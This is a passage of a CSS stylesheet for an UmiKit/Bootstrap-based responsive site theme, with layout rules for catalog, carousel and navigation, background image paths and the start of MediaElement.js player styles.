h1,.adaptive .container.wide .carousel-caption .lead{margin:0;line-height:1.25;color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.4)}.adaptive .container.wide .carousel-caption .btn{margin-top:10px}.adaptive .carousel{margin-bottom:0}@media(max-width:979px) and (min-width:768px){.adaptive .container.wide .carousel .container{width:630px}.adaptive .container.wide .umikit-wide-slider .carousel .item{height:300px}.adaptive .container.wide .umikit-wide-slider .carousel img{height:300px}}@media(max-width:767px){.adaptive .container.wide .carousel{margin-bottom:0}.adaptive .container.wide .carousel .container{margin:0;width:630px}.adaptive .container.wide .carousel .item,.adaptive .container.wide .umikit-wide-slider .carousel .item{height:300px}.adaptive .container.wide .carousel img,.adaptive .container.wide .umikit-wide-slider .carousel img{height:300px}.adaptive .container.wide .carousel-caption{width:65%;padding:0 70px;margin-top:70px}.adaptive .container.wide .carousel-caption h1{font-size:30px}.adaptive .container.wide .carousel-caption .lead,.adaptive .container.wide .carousel-caption .btn{font-size:18px}}.adaptive .section .span2 .thumbnail{height:305px}.adaptive .section .span3 .thumbnail{height:345px}.adaptive .section .span4 .thumbnail{height:425px}.adaptive .section .span2 .thumbnail img{max-width:150px}.adaptive .section .span4 .thumbnail img{max-width:290px}.adaptive .section .span2{width:160px}.adaptive .main .thumbnails.section li.span3{margin-left:20px}.adaptive .main .thumbnails.section li.span4{margin-left:45px}.adaptive .main .wide .thumbnails.section li.span2{margin-left:30px}.adaptive .main .wide .thumbnails.section li.span4{margin-left:20px}.adaptive .filter .breadcrumb{line-height:30px;height:30px;padding:10px}.adaptive .row-fluid .catalog_order{line-height:30px}.adaptive .row-fluid .catalog_perpage{text-align:right;line-height:30px}.adaptive .row-fluid .layout_control{text-align:right;line-height:29px}.adaptive .row-fluid .catalog_pagination{line-height:30px;text-align:left;margin:0}.adaptive .catalog_pagination .pagination{margin:0}.adaptive .catalog_pagination .pagination ul{margin:2px 0 0 10px;float:left}.adaptive .catalog_pagination .pagination span{font-weight:normal;float:left;display:block}.adaptive .row-fluid .catalog_perpage span,.adaptive .row-fluid .catalog_order span{font-weight:normal}.adaptive .catalog_perpage span{margin-right:5px}.adaptive .catalog_perpage select{position:relative;top:2px;vertical-align:top;height:25px;padding:0;width:45px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.adaptive .catalog_order a,.adaptive .layout_control a{display:inline-block;margin-left:5px}.adaptive .catalog_order span,.adaptive .catalog_perpage span,.adaptive .layout_control span,.adaptive .pagination-small span{font-weight:bold}.adaptive .section .thumbnail:hover{border:1px solid #ccc;-webkit-box-shadow:2px 2px 2px 0 rgba(128,128,128,0.2);-moz-box-shadow:2px 2px 2px 0 rgba(128,128,128,0.2);box-shadow:2px 2px 2px 0 rgba(128,128,128,0.2)}.adaptive .section .thumbnail{position:relative}.adaptive .imagin{position:relative;display:table;text-align:center;margin:0 auto}.adaptive .section .span2 .imagin{height:150px}.adaptive .section .span2 .caption{bottom:5px;width:140px;position:absolute;padding:5px}.adaptive .section .span3 .imagin{height:210px}.adaptive .section .span3 .caption{bottom:5px;width:200px;position:absolute;padding:5px}.adaptive .section .span4 .imagin{height:290px;position:relative}.adaptive .section .span4 .caption{bottom:5px;width:280px;position:absolute;padding:5px}.adaptive .imagin .img{vertical-align:middle;position:relative;display:table-cell;height:100%;text-align:center}.adaptive .imagin .details{white-space:nowrap;overflow:hidden;text-shadow:rgba(0,0,0,0.3) 1px 1px 1px;box-shadow:rgba(0,0,0,0.3) 1px 1px 1px;-moz-box-shadow:rgba(0,0,0,0.3) 1px 1px 1px;font-size:12px;color:#fff;text-decoration:none;background-color:#a69db3;padding:0 10px 0 10px;height:32px;line-height:32px;text-align:center;opacity:0;filter:alpha(opacity=0);position:absolute;top:50%;left:50%;margin-left:-65px;margin-top:-16px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.adaptive .imagin:hover>.details{opacity:1;filter:alpha(opacity=100)}.adaptive .imagin .details:hover{background:#a090b9}.adaptive #modal{display:none}.adaptive .section .thumbnail img{display:block;max-width:100%;margin-right:auto;margin-left:auto}.adaptive .item-tr{margin-bottom:20px}.adaptive .item-string{margin-bottom:10px}.adaptive .item-tr .thumbnail{padding:10px}.adaptive .item-string p{margin:0;line-height:30px}.adaptive .item-string h5{margin:0;line-height:30px}.adaptive .item-string .thumbnail{padding:10px}.adaptive .section .item-tr .span3 .imagin{height:160px}.adaptive .shop-heading{background:#f6f6f6;line-height:25px;position:relative;font-family:sans-serif;font-size:16px;font-weight:normal;padding:5px 0 4px 15px;margin:0 0 20px 0}.adaptive .shop-heading.rd{border-left:3px solid #d5261f}.adaptive .shop-heading.bl{border-left:3px solid #0081e3}.adaptive .aller{line-height:19px;top:2px;padding:5px 15px 5px 15px;text-transform:lowercase;float:right;text-align:right;font-size:12px;position:absolute;right:2px;font-weight:normal}.adaptive .sub-red{color:#ac3833}.adaptive .navbar-inner{padding:0}.adaptive .navbar .btn-navbar{margin-bottom:5px}.adaptive .b-navbar{display:none}.adaptive .zoom .thumbnail{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;border:0;background:#fff;display:block;line-height:1;padding:5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;position:relative}.adaptive .zoom .thumbnail:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.adaptive .zoom .thumbnail>img{max-height:370px;display:block;max-width:100%;margin-right:auto;margin-left:auto}.adaptive .zoom .thumbnail .caption{padding:9px}.adaptive .cloud-zoom-lens{border:4px solid #888;margin:-4px;background-color:#fff;cursor:move}.adaptive .mousetrap{z-index:100!important;width:100%!important;height:100%!important}.adaptive .cloud-zoom-big{border:5px solid #eee;overflow:hidden;left:0!important;top:0!important}.adaptive .cloud-zoom-loading{color:white;background:#222;padding:3px;border:1px solid #000}.adaptive .mainimage li.producthtumb{display:inline-block;width:100px;margin-left:25px}.adaptive .product-img{text-align:center;position:relative;display:inline-block}.adaptive .product-img-wrap{font-size:0;line-height:0;min-height:0;text-align:center}.adaptive .product-list-wrap{position:relative;padding:0 20px}.adaptive #productAdditionalImages ul.flex-direction-nav a{margin:0;height:106px;top:0}.adaptive #productAdditionalImages ul.flex-direction-nav a:hover{background:#eee}.adaptive #productAdditionalImages ul.flex-direction-nav a i{opacity:.5;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.adaptive #productAdditionalImages ul.flex-direction-nav a:hover i{opacity:1}.adaptive .thumber{margin:0;border:1px solid #ccc;text-align:center;display:block;line-height:20px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.adaptive .thumber:hover{border:1px solid #004573}.adaptive .thumber img{padding:2px;max-height:100px;max-width:100px;vertical-align:middle;margin:0 auto;height:auto}.adaptive .flex-next .icon-chevron-right,.adaptive .flex-prev .icon-chevron-left{position:relative;top:43px}

/* Bootstrap Responsive v2.3.0 -> modified to UmiKit Responsive + .adaptive */
.adaptive .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.adaptive .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}.adaptive .visible-phone{display:none!important}.adaptive .visible-tablet{display:none!important}.adaptive .hidden-desktop{display:none!important}.adaptive .visible-desktop{display:inherit!important}.adaptive .visible-print{display:none!important}@media print{.adaptive .visible-print{display:inherit!important}.adaptive .hidden-print{display:none!important}}@media(max-width:767px){.adaptive .header-in{width:auto;margin:0 20px}.adaptive .footer-in{width:auto;margin:0 40px}.adaptive .wraped-in{float:none;width:100%}.adaptive .umikit-navbar .navbar-inner{margin:0 20px}.adaptive .nav-inside .navbar-inner{margin:0}.adaptive .side{float:none;width:100%}.adaptive .content{float:none;width:100%;overflow:hidden}.adaptive .container.double-sidebar .content{float:none;width:100%;overflow:hidden;margin:0 0 10px 0}.adaptive .container{margin:0 20px 20px 20px;width:auto}.adaptive .section .span2 .thumbnail{height:345px!important}.adaptive .section .span4 .thumbnail{height:345px!important}.adaptive .span2 .imagin{height:150px!important}.adaptive .span4 .imagin{height:210px!important}.adaptive .imagin .img img{max-width:210px!important}.adaptive .thumbnails.section li{margin-left:0!important}.adaptive .thumbnail .caption{width:auto!important;position:relative!important}.adaptive .imagin .details{display:none!important}.adaptive .section .span2{width:100%!important}.adaptive .hidden-desktop{display:inherit!important}.adaptive .visible-desktop{display:none!important}.adaptive .visible-phone{display:inherit!important}.adaptive .hidden-phone{display:none!important}}@media(min-width:768px) and (max-width:979px){.adaptive .header-in{width:724px}.adaptive .footer-in{width:704px}.adaptive .wraped-in{width:724px}.adaptive .side{width:166px}.adaptive .content{width:538px}.adaptive .container.double-sidebar .content{width:372px}.adaptive .vk{display:none!important}.adaptive .wide .thumbnails.section li.span2,.adaptive .wide .thumbnails.section li.span3,.adaptive .wide .thumbnails.section li.span4{margin-left:20px}.adaptive .thumbnail .caption{width:auto!important;position:relative!important}.adaptive .thumbnail .caption .opis{max-height:40px;overflow:hidden}.adaptive .thumbnails.section li.span2{width:166px}.adaptive .section .span4 .thumbnail img{max-width:218px!important}.adaptive .item-string .a-search{display:none!important}.adaptive .item-string .a-shopping{float:right}.adaptive .hidden-desktop{display:inherit!important}.adaptive .visible-desktop{display:none!important}.adaptive .visible-tablet{display:inherit!important}.adaptive .hidden-tablet{display:none!important}.adaptive .row{margin-left:-20px;*zoom:1}.adaptive .row:before,.adaptive .row:after{display:table;line-height:0;content:""}.adaptive .row:after{clear:both}.adaptive [class*="span"]{float:left;min-height:1px;margin-left:20px}.adaptive .container,.adaptive .navbar-static-top .container,.adaptive .navbar-fixed-top .container,.adaptive .navbar-fixed-bottom .container{width:724px}.adaptive .span12{width:724px}.adaptive .span11{width:662px}.adaptive .span10{width:600px}.adaptive .span9{width:538px}.adaptive .span8{width:476px}.adaptive .span7{width:414px}.adaptive .span6{width:352px}.adaptive .span5{width:290px}.adaptive .span4{width:228px}.adaptive .span3{width:166px}.adaptive .span2{width:104px}.adaptive .span1{width:42px}.adaptive .offset12{margin-left:764px}.adaptive .offset11{margin-left:702px}.adaptive .offset10{margin-left:640px}.adaptive .offset9{margin-left:578px}.adaptive .offset8{margin-left:516px}.adaptive .offset7{margin-left:454px}.adaptive .offset6{margin-left:392px}.adaptive .offset5{margin-left:330px}.adaptive .offset4{margin-left:268px}.adaptive .offset3{margin-left:206px}.adaptive .offset2{margin-left:144px}.adaptive .offset1{margin-left:82px}.adaptive .row-fluid{width:100%;*zoom:1}.adaptive .row-fluid:before,.adaptive .row-fluid:after{display:table;line-height:0;content:""}.adaptive .row-fluid:after{clear:both}.adaptive .row-fluid [class*="span"]{display:block;float:left;width:100%;min-height:30px;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .row-fluid [class*="span"]:first-child{margin-left:0}.adaptive .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%}.adaptive .row-fluid .span12{width:100%;*width:99.94680851063829%}.adaptive .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}.adaptive .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}.adaptive .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}.adaptive .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}.adaptive .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}.adaptive .row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}.adaptive .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}.adaptive .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}.adaptive .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}.adaptive .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}.adaptive .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}.adaptive .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}.adaptive .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}.adaptive .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}.adaptive .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}.adaptive .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}.adaptive .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}.adaptive .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}.adaptive .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}.adaptive .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}.adaptive .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}.adaptive .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}.adaptive .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}.adaptive .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}.adaptive .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}.adaptive .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}.adaptive .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}.adaptive .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}.adaptive .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}.adaptive .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}.adaptive .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}.adaptive .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}.adaptive .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}.adaptive .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}.adaptive .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}.adaptive input,.adaptive textarea,.adaptive .uneditable-input{margin-left:0}.adaptive .controls-row [class*="span"]+[class*="span"]{margin-left:20px}.adaptive input.span12,.adaptive textarea.span12,.adaptive .uneditable-input.span12{width:710px}.adaptive input.span11,.adaptive textarea.span11,.adaptive .uneditable-input.span11{width:648px}.adaptive input.span10,.adaptive textarea.span10,.adaptive .uneditable-input.span10{width:586px}.adaptive input.span9,.adaptive textarea.span9,.adaptive .uneditable-input.span9{width:524px}.adaptive input.span8,.adaptive textarea.span8,.adaptive .uneditable-input.span8{width:462px}.adaptive input.span7,.adaptive textarea.span7,.adaptive .uneditable-input.span7{width:400px}.adaptive input.span6,.adaptive textarea.span6,.adaptive .uneditable-input.span6{width:338px}.adaptive input.span5,.adaptive textarea.span5,.adaptive .uneditable-input.span5{width:276px}.adaptive input.span4,.adaptive textarea.span4,.adaptive .uneditable-input.span4{width:214px}.adaptive input.span3,.adaptive textarea.span3,.adaptive .uneditable-input.span3{width:152px}.adaptive input.span2,.adaptive textarea.span2,.adaptive .uneditable-input.span2{width:90px}.adaptive input.span1,.adaptive textarea.span1,.adaptive .uneditable-input.span1{width:28px}}@media(max-width:767px){.adaptive .navbar-fixed-top,.adaptive .navbar-fixed-bottom,.adaptive .navbar-static-top{margin-right:-20px;margin-left:-20px}.adaptive .dl-horizontal dt{float:none;width:auto;clear:none;text-align:left}.adaptive .dl-horizontal dd{margin-left:0}.adaptive .row-fluid{width:100%}.adaptive .row,.adaptive .thumbnails{margin-left:0}.adaptive .thumbnails>li{float:none;margin-left:0}.adaptive [class*="span"],.adaptive .uneditable-input[class*="span"],.adaptive .row-fluid [class*="span"]{display:block;float:none;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .span12,.adaptive .row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .row-fluid [class*="offset"]:first-child{margin-left:0}.adaptive .input-large,.adaptive .input-xlarge,.adaptive .input-xxlarge,.adaptive input[class*="span"],.adaptive select[class*="span"],.adaptive textarea[class*="span"],.adaptive .uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .input-prepend input,.adaptive .input-append input,.adaptive .input-prepend input[class*="span"],.adaptive .input-append input[class*="span"]{display:inline-block;width:auto}.adaptive .controls-row [class*="span"]+[class*="span"]{margin-left:0}.adaptive .modal{position:fixed;top:20px;right:20px;left:20px;width:auto;margin:0}.adaptive .modal.fade{top:-100px}.adaptive .modal.fade.in{top:20px}}@media(max-width:480px){.adaptive .nav-collapse{-webkit-transform:translate3d(0,0,0)}.adaptive .page-header h1 small{display:block!important;line-height:20px}.adaptive input[type="checkbox"],.adaptive input[type="radio"]{border:1px solid #ccc}.adaptive .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.adaptive .form-horizontal .controls{margin-left:0}.adaptive .form-horizontal .control-list{padding-top:0}.adaptive .form-horizontal .form-actions{padding-right:10px;padding-left:10px}.adaptive .media .pull-left,.adaptive .media .pull-right{display:block!important;float:none;margin-bottom:10px}.adaptive .media-object{margin-right:0;margin-left:0}.adaptive .modal{top:10px;right:10px;left:10px}.adaptive .modal-header .close{padding:10px;margin:-10px}.adaptive .carousel-caption{position:static}}@media(max-width:979px){.adaptive body{padding-top:0}.adaptive .b-navbar{display:block!important}.adaptive .navbar-fixed-top,.adaptive .navbar-fixed-bottom{position:static}.adaptive .navbar-fixed-top{margin-bottom:20px}.adaptive .navbar-fixed-bottom{margin-top:20px}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-fixed-bottom .navbar-inner{padding:5px}.adaptive .navbar .container{width:auto;padding:0;margin:0}.adaptive .navbar .brand{padding-right:10px;padding-left:10px;margin:0 0 0 -5px}.adaptive .nav-collapse{clear:both}.adaptive .nav-collapse .nav{float:none;margin:0 5px 10px 5px}.adaptive .nav-collapse .nav>li{float:none}.adaptive .nav-collapse .nav>li>a{margin-bottom:2px}.adaptive .nav-collapse .nav>.divider-vertical{display:none!important}.adaptive .nav-collapse .nav .nav-header{color:#777;text-shadow:none}.adaptive .nav-collapse .nav>li>a,.adaptive .nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.adaptive .nav-collapse .nav>li>a:hover,.adaptive .nav-collapse .nav>li>a:focus,.adaptive .nav-collapse .dropdown-menu a:hover,.adaptive .nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2}.adaptive .navbar-inverse .nav-collapse .nav>li>a,.adaptive .navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.adaptive .navbar-inverse .nav-collapse .nav>li>a:hover,.adaptive .navbar-inverse .nav-collapse .nav>li>a:focus,.adaptive .navbar-inverse .nav-collapse .dropdown-menu a:hover,.adaptive .navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.adaptive .nav-collapse.in .btn-group{padding:0;margin-top:5px}.adaptive .nav-collapse .dropdown-menu{position:static;top:auto;left:auto;display:none;float:none;max-width:none;padding:0;margin:0 15px;background-color:transparent;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.adaptive .nav-collapse .open>.dropdown-menu{display:block!important}.adaptive .nav-collapse .dropdown-menu:before,.adaptive .nav-collapse .dropdown-menu:after{display:none!important}.adaptive .nav-collapse .dropdown-menu .divider{display:none!important}.adaptive .nav-collapse .nav>li>.dropdown-menu:before,.adaptive .nav-collapse .nav>li>.dropdown-menu:after{display:none!important}.adaptive .nav-collapse .navbar-form,.adaptive .nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}.adaptive .navbar-inverse .nav-collapse .navbar-form,.adaptive .navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.adaptive .navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.adaptive .nav-collapse,.adaptive .nav-collapse.collapse{height:0;overflow:hidden}.adaptive .navbar .btn-navbar{display:block!important}.adaptive .navbar-static .navbar-inner{padding-right:10px;padding-left:10px}}@media(min-width:980px){.adaptive .nav-collapse.collapse{height:auto!important;overflow:visible!important}}


/* --------------------- Base-img s196 ----------------------- */
.adaptive .social_new .social_gray .social_button {
	background: rgba(0, 0, 0, 0) url('/base-img/social.png') no-repeat;
}
.adaptive [class^="icon-"], .adaptive [class*=" icon-"] {
	background-image: url('/base-img/glyphicons-halflings.png');
}
.adaptive .layout_control .btn-group a [class^="icon-"], .adaptive .layout_control .btn-group a [class*=" icon-"] {
	background-image: url('/base-img/glyphicons-halflings-white.png');
}
.adaptive .search#big_lens .search_form.search2 .submit_button {
	background: url('/base-img/lp.png') no-repeat center center;
}
.adaptive .carousel-control.right {
	background: url('/base-img/btn_next.png');
}
.adaptive .carousel-control.left {
	background: url('/base-img/btn_prev.png');
}
.adaptive .grey-zone .prev {
	background: url('/base-img/btn_prev.png') no-repeat 50% 50%;
}
.adaptive .grey-zone .next {
	background: url('/base-img/btn_next.png') no-repeat 50% 50%;
}
.adaptive .object-loop.fancybox-group {
	background: url('/base-img/z-little.png') no-repeat center center;
}
.adaptive .caroufredsel_box .prev {
	background: url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .caroufredsel_box .next {
	background: url('/base-img/c-r.png') no-repeat center center;
}
.adaptive .caroufredsel_box .prev.disabled {
	background: url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .caroufredsel_box .next.disabled {
	background: url('/base-img/c-r.png') no-repeat center center;
}
.adaptive .basket_table_title_icon {
	background: url('/base-img/basket-icon_red.png') no-repeat center center;
}
.adaptive #system_basket .system_basket_delete {
	background: url('/base-img/ex.png') no-repeat center center;
}
.adaptive #system_basket .system_basket_delete:hover {
	background: url('/base-img/ex.png') no-repeat center center;
}
.adaptive .al a {
	background: url('/base-img/clk.png') no-repeat 5px 2px;
}
.adaptive .ar a {
	background: url('/base-img/ppl.png') no-repeat 5px 2px;
}
.adaptive .auth_wrap_logged .al a {
	background: url('/base-img/ppl.png') no-repeat 5px 2px;
}
.adaptive .auth_wrap_logged .ar a {
	background: url('/base-img/clk.png') no-repeat 5px 2px;
}
@media (max-width:600px) {
	.adaptive .grey-zone .next {
		background: url('/base-img/btn_next_min.png') no-repeat 50% 50%;
	}
	.adaptive .grey-zone .prev {
		background: url('/base-img/btn_prev_min.png') no-repeat 50% 50%;
	}
}


/* --------------------- Base-img с183 ----------------------- */
.adaptive .social_old .social_gray .social_button {
	background-image: url('/base-img/social_gray.png');
}
.adaptive .search#min_lens .search_form.search2 .submit_button {
	background-image: url('/base-img/lp_min.png');
}
.adaptive .umi-services .prev {
	background: url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .umi-services .next {
	background: url('/base-img/c-r.png') no-repeat center center;
}
.adaptive #spec_cato_prev {
	background: url('/base-img/c-l.png') no-repeat center center;
}
.adaptive #spec_cato_next {
	background: url('/base-img/c-r.png') no-repeat center center;
}
.adaptive ul.photo_list li .photo_img_div:hover {
	background: url('/base-img/z-little.png') no-repeat center center;
}

/* ---------------------- Common ------------------------- */
.adaptive #fancybox-close {
	background: url('/base-img/ex.png') no-repeat center center;
}
.adaptive #fancybox-close:hover {
	background: url('/base-img/ex.png') no-repeat center center;
}
.adaptive #fancybox-right-ico {
	background: url('/base-img/c-r.png') no-repeat center center;
}
.adaptive #fancybox-left-ico {
	background: url('/base-img/c-l.png') no-repeat center center;
}
/* ------------- Modal Copyright-delete -------------- */

.modal {
	text-align: left;
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.modal-body a {
	text-decoration: underline;
}
.modal-body a:hover {
	text-decoration: none;
}
.hide {
	display: none;
}
.fade {
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	-moz-transition: opacity 0.15s linear;
	-o-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
}
.fade.in {
	opacity: 1;
} 
.mejs-offscreen{
/* Accessibility: hide screen reader texts (and prefer "top" for RTL languages).  Reference: http://blog.rrwd.nl/2015/04/04/the-screen-reader-text-class-why-and-how/ */
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 - no likey commas */
	clip: rect(1px, 1px, 1px, 1px); /* IE8-IE11 - we likey commas, no support for clip-path */
	clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.mejs-container {
	position: relative;
	background: #000;
	font-family: "Helvetica", Arial, serif;
	text-align: left;
	vertical-align: top;
	text-indent: 0;
}

.mejs-fill-container,.mejs-fill-container .mejs-container{
    	width: 100%;
    	height: 100%;
}

.mejs-fill-container{
    	overflow: hidden;
}

.mejs-container:focus {
	outline: none;
}

.me-plugin {
	position: absolute;
}

.mejs-embed, .mejs-embed body {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	background: #000;
	overflow: hidden;
}

.mejs-fullscreen {
	/* set it to not show scroll bars so 100% will work */
	overflow: hidden !important;
}

.mejs-container-fullscreen {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	overflow: hidden;
	z-index: 1000;
}
.mejs-container-fullscreen .mejs-mediaelement,
.mejs-container-fullscreen video {
	width: 100%;
	height: 100%;
}

.mejs-clear {
	clear: both;
}

/* Start: LAYERS */
.mejs-background {
	position: absolute;
	top: 0;
	left: 0;
}

.mejs-mediaelement {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.mejs-poster {
	position: absolute;
	top: 0;
	left: 0;
	background-size: contain ;
	background-position: 50% 50% ;
	background-repeat: no-repeat ;
}
:root .mejs-poster img {
	display: none ;
}

.mejs-poster img {
	border: 0;
	padding: 0;
}

.mejs-overlay {
	position: absolute;
	top: 0;
	left: 0;
}

.mejs-overlay-play {
	cursor: pointer;
}

.mejs-overlay-button {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	margin: -50px 0 0 -50px;
	background: url("bigplay.svg") no-repeat;
}

.no-svg .mejs-overlay-button {
	background-image: url("bigplay.png");
}

.mejs-overlay:hover .mejs-overlay-button {
	background-position: 0 -100px ;
}

.mejs-overlay-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80px;
	height: 80px;
	margin: -40px 0 0 -40px;
	background: #333;
	background: url("background.png");
	background: rgba(0, 0, 0, 0.9);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.9)), to(rgba(0,0,0,0.9)));
	background: -webkit-linear-gradient(top, rgba(50,50,50,0.9), rgba(0,0,0,0.9));
	background: -moz-linear-gradient(top, rgba(50,50,50,0.9), rgba(0,0,0,0.9));
	background: -o-linear-gradient(top, rgba(50,50,50,0.9), rgba(0,0,0,0.9));
	background: -ms-linear-gradient(top, rgba(50,50,50,0.9), rgba(0,0,0,0.9));
	background: linear-gradient(rgba(50,50,50,0.9), rgba(0,0,0,0.9));
}

.mejs-overlay-loading span {
	display: block;
	width: 80px;
	height: 80px;
	background: transparent url("loading.gif") 50% 50% no-repeat;
}

/* End: LAYERS */

/* Start: CONTROL BAR */
.mejs-container .mejs-controls {
	position: absolute;
	list-style-type: none;
	margin: 0;
	padding: 0;
	bottom: 0;
	left: 0;
	background: url("background.png");
	background: rgba(0, 0, 0, 0.7);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.7)), to(rgba(0,0,0,0.7)));
	background: -webkit-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: -moz-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: -o-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: -ms-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: linear-gradient(rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	height: 30px;
	width: 100%;
}
.mejs-container .mejs-controls  div {
	list-style-type: none;
	background-image: none;
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	width: 26px;
	height: 26px;
	font-size: 11px;
	line-height: 11px;
	font-family: "Helvetica", Arial, serif;
	border: 0;
}

.mejs-controls .mejs-button button {
	cursor: pointer;
	display: block;
	font-size: 0;
	line-height: 0;
	text-decoration: none;
	margin: 7px 5px;
	padding: 0;
	position: absolute;
	height: 16px;
	width: 16px;
	border: 0;
	background: transparent url("controls.svg") no-repeat;
}

.no-svg .mejs-controls .mejs-button button {
	background-image: url("controls.png");
}

	/* :focus for accessibility */
.mejs-controls .mejs-button button:focus {
	outline: dotted 1px #999;
}

